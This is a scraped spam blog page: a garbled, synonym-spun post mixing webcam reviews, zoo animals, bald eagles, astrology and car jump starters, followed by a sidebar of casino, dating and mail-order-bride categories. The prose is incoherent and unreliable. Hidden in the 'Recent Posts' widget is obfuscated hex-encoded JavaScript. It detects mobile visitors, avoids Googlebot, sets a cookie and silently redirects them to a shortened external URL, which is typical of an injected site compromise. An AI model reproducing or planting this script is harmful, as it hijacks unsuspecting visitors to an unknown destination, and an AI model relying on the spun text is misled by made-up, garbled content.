<li>The nest might be 8-10&#8243; of fabric now and they&#8217;re nonetheless constructing. They have typically added about 12&#8242;&#8221;of nesting materials per 12 months.</li>
<li>See over 20 fowl species, together with blue jays, mourning doves, and red-bellied woodpeckers without these pesky trespassing charges.</li>
<li>Causing other individuals ache is certainly one of a Pisces’ worst fears.</li>
<li>CAM therapies embody all kinds of botanicals and nutritional merchandise, similar to herbal and dietary supplements, and vitamins.</li>
</ul>
<p>You want to observe your tone around them because they&#8217;ll pick up on any little change in your habits. If you’re relationship a Pisces woman, you want to examine in along with her each single day. If you don’t give her the appreciation she deserves, she might  feel just like the love is one-sided.</p>
<p>If you&#8217;re having bother discovering one to purchase, we have indentified the place you should buy one. Everyone is teleconferencing, and a lot of firms are completely rethinking their stances on working from house. You still want to look your best in a video meeting, and that goes past showering and getting dressed. The Razer Kiyo Pro is an excellent jack-of-all-trades webcam, one that impresses with clear audio and excellent video, even in low mild. The UltraSharp Webcam feels incredibly substantial in my hand.</p>
<h2>Best Webcam For Video</h2>
<p>It additionally provides plenty of multiplayer video games to play with strangers. This live stream of the ISS reveals the inside and outside of the lab, in addition to the occasional Earth view. The station orbits around the Earth once every ninety minutes, so you presumably can see a sunrise or sundown about each 45 minutes so long as the exterior camera view is enjoying. When it is pitch black in area and the camera is displaying the view from the exterior digicam, you can catch glimpses of Earth all lit up behind the station. It is simply available when the space station is involved with Earth, when it isn&#8217;t, you will notice a blue display as an alternative. MillionaireMatch makes it straightforward to get began and get entry to their network of customers, with a mean of 10,000 customers in the common individual&#8217;s area.</p>
<h3>The 500 Best Songs Of All Time</h3>
<p>There have been California sea lions at the Bronx Zoo since 1899, and these irrepressible aquatic mammals have always been a favorite around here. Their distinctive personalities emerge through their interactions with each other &#8211; playful, cautious, nurturing, curious. It is our hope that in observing and learning about these giants of the forest, individuals will be impressed to guard them and their habitats. The reminiscences we create for our guests aren’t typical —every experience is unique, private and unforgettable.</p>
<h3>Pa Farm Country Bald Eagles</h3>
<p>It wasted no time finding this perch once the nest was vacated. Across the entire county, there are nests hatching proper and left. A rough count of lively breeding pairs is about 65 thus far in 2021; up from 58 final 12 months.</p>
<h2>Dolphin Complicated Cam 4</h2>
<p>In this latest round of testing, nevertheless, our video team testers most popular the video quality, shade accuracy, and brightness of the Kiyo over the C922x. With its light ring, the Kiyo offers more versatility for about the same worth. More than a couple of Wirecutter staffers use our earlier top choose, the C920, as their main webcam, which is basically the identical because the C920S but with out the privacy shutter. We proceed to suggest this webcam primarily based not only on our formal research and testing but also on our extensive expertise utilizing it daily. Kimber Streams, a author for our PC coverage who worked on earlier versions of this information, stated, “I’ve likely taken over a thousand video calls on the C920, and it’s nice. It’s worked completely as anticipated, and due to the privateness shutter, you might virtually forget it’s there.</p>
<p>However, you could also use these companies to add more fun elements to brighten up your mundane video calls. It also presents a host of annotation and filter options, together with adding a headdress, animated 3D results, quite a lot of frames and extra. The utility supports Skype, Zoom and different well-liked video call services, as properly as seamless integration with Twitch, Facebook &#038; YouTube live broadcasting. YouCam is a freemium software that comes from CyberLink – a acknowledged developer of video and audio instruments for PCs and smartphones. The program also helps HD video resolution and uses GPU acceleration where available to reduce CPU usage. It additionally helps output to a quantity of programs concurrently without the ‘webcam busy’ error message. You can even use AlterCam to stream video recordsdata as virtual webcam outputs.</p>
<h2>Upgrade Your Vanity! Shop 25 Amazon Prime Day Magnificence &#038; Personal Care Deals 2022</h2>
<p>Named in honor of Swaziland, she is the now the most important feminine within the herd. Any ruckus in the herd and Swazi comes charging over to see what’s occurring. Swazi gave birth to her first, long-awaited calf—eMacembe, a male—on April 12, 2010, and a feminine, Qinisa, on August 28, 2012. Wildlife care specialists suspect that Swazi&#8217;s imaginative and <a href="https://yoursexcam.org/camsoda/">cam soda</a> prescient isn&#8217;t as acute as the other elephants; she is often startled by the less-dominant animals, generally even the calves. The move, which allows him to interact with other females, isn&#8217;t not like what bull elephants experience in the wild.</p>
<p>It&#8217;s chargeable due to a built-in USB charging cable, but the remote required 2 AAA batteries. Although we shared the whole crop of NOCO chargers above, if we had to decide just one, it would possibly be this one. Not only does the NOCO Boost Plus GB40 present up to 20 jump begins on a single charge, it’s extraordinarily light-weight at just 2.four pounds. The leap starter is rated for gas engines up to six liters and diesel engines as a lot as three liters. Like some others, it has a built-in LED flashlight with SOS mode and might recharge smartphones, tablets, and other USB devices.</p>
<p>Everything from the webcam physique to the stand to the included tripod adapter is made from brushed aluminum. The stand and tripod adapter hook up with the webcam physique with a magnetic post that makes for a very safe mount. The privateness cap, too, connects magnetically and stays put with a satisfyingly strong hold, however it isn&#8217;t hard to remove. The within the cap is padded with a soft-touch cloth to keep from scratching the lens. Even the forward-facing a half of the stand is covered in soft-touch rubber to keep you from scratching the back of your laptop lid when you get somewhat reckless when organising for a Zoom name. I myself have by no means tried them but many individuals I know have they usually&#8217;re on the lookout for the most effective and safest method to do these chats.</p>
<p>But there are some instances when others aren’t round, like off-roading, tenting, or some obscure highway trips the place you’ll be out of luck in case your battery goes. That’s the place a battery charger is out there in, and ranging from simply over $20 to over $600, there are alternatives here for everyone’s use case. LED lights alongside the deck of the scooter … what’s to not love?! The SmooSat E9 is light-weight and foldable making it simpler to carry and retailer. The energy button permits you to set the desired speed of the scooter between three options &#8211; 5, 8, or 10mph.</p>
<p>The petrified forest areas of Ginkgo are day-use solely, however tenting is found three miles east in direction of the group of Vantage at Wanapum Recreation Area State Park. This recreation area is alongside the shore of the Wanapum Reservoir and has 50 full-hookup RV sites and two hiker/biker areas. Larrabee State Park is in far northwest Washington, just south of the university city of Bellingham. The state park encompasses a southern portion of the Chuckanut Mountains — the one Cascade peaks to achieve the ocean. As a result, the state park offers several gorgeous elevated vantage factors overlooking the Salish Sea and the San Juan Islands. A defining expertise of visiting Moran State Park goes to the highest of Mount Constitution, the very best level within the San Juan Islands. Visitors can walk, journey a bicycle, or drive a car to the top, and a stone tower on the summit permits a stunning 360-degree view.</p>
<h3>The Benefits Of Utilizing Free Dating Sites</h3>
<p>Take full management of all your audio sources proper on the primary view without leaving the scene editor. Layers can now be international and visible throughout all your scenes, making it simpler than ever to make use of and organize your video presets. You would possibly have already got a webcam built into your computer monitor or laptop display. These internal webcams are good to have, however better suited for video calls than live streaming. External cameras provide superior video high quality, which will give your streams a more skilled really feel. Standalone cameras additionally provide more flexibility in terms of placement, making it easier to shoot higher, extra evenly lit video. You could have a webcam capable of delivering 1080p but still find yourself with poor high quality video.</p>
<h2>Top Sugar Daddy Relationship Sites That Actually Work Successful Courting</h2>
<p>While it’s bulkier than many in the marketplace, it’s easily mountable on most laptops, displays, and notebooks, and fully tripod mountable. If you’ll be doing a lot of video conferencing, we also suggest testing the most effective webcams for Skype. Its 720p video decision means it’s not ideal for skilled content material creators or high-quality live streamers. But its Windows chat and video calling-platform optimization, extremely simple, simple to make use of design, excellent value, and snapshot mode make it perfect  for households staying in touch with each other.</p>
<p>A 12 months later, that percentage grew to 37%, totaling about a hundred million individuals. This yr, the variety of month-to-month podcast listeners is predicted to develop to one hundred twenty five million. So what would Cyr say to that skeptical trainer if she had been alive today? Mike Cyr has loved trains since before he may stroll or talk — it’s a love that has solely grown over time. As a toddler, his mother and father have been supportive, but one trainer Cyr remembers didn’t see the use. “No one is ever going to pay you to play with trains,” she told him.</p>
<p>The Anker PowerConf C200 is a discount, that delivers high-quality images, and video for a fraction of the price of many other webcams and convention cams. For $69.ninety nine you’re getting a webcam that delivers crisp photographs that are color correct in normal and low-light conditions with super-fast autofocus. Working remotely is the new norm for so much of on the planet, and having the most effective webcam attainable improves your capacity to obviously communicate and share ideas. Purchasing a great webcam is value investing in, and makes the distant working expertise extra pleasant. Plugging in one of the best webcams can present better image high quality and clearer audio for teleconferencing and streaming. The Brio was one of the earliest mainstream webcams to supply 4K decision at 30 frames per second. Even as the the rest of the market has introduced premium webcams to compete with it, the Brio maintains its place as my favourite 4K webcam.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-06-21T19:56:45+00:00">June 21, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3429 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/06/21/be-the-first-to-learn-what-the-experts-say-about-spanish-bride/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title"><h1>Be The First To Learn What The Experts Say About Spanish Bride</h1></p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/06/21/model-associate-content/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Model Associate Content</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/29/starting-your-casino-journey-essential-tips-for/">Starting your casino journey Essential tips for beginners</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/29/decouvrez-les-strategies-avancees-pour-dominer-le/">Découvrez les stratégies avancées pour dominer le monde des casinos</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/29/exploring-the-fine-line-between-gambling-enjoyment/">Exploring the fine line between gambling enjoyment and addiction</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/29/guia-para-principiantes-en-el-casino-casino/">Guía para principiantes en el casino Casino Barcelona te enseña a ganar inteligente</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/29/future-trends-in-gambling-what-to-expect-in-the-2/">Future trends in gambling what to expect in the next decade</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://gpcpetro.com/index.php/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://gpcpetro.com/index.php/category/forex-reviews/">Forex Reviews</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://gpcpetro.com/index.php/category/superbet-italy/">Superbet Italy</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://gpcpetro.com/index.php/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://gpcpetro.com/index.php/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://gpcpetro.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/09/'>September 2024</a></li>
